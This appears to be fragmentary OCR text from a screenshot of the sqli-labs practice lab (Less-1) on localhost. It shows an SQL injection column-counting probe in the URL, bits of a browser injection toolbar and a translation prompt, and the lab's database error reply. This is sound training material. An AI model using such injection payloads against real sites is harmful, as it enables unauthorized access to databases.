 http://127.0.0.1/sqli-labs-master/sqli-labs-master/Less-1/?id=1' and '1'like'1'  order by 4-- +
ecute current URL Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
网页翻译 当前 英语 网页，是否翻译为 中文 翻译
YEEKIT
Welcome Dhakkan
Unknown column '4' in 'order clause'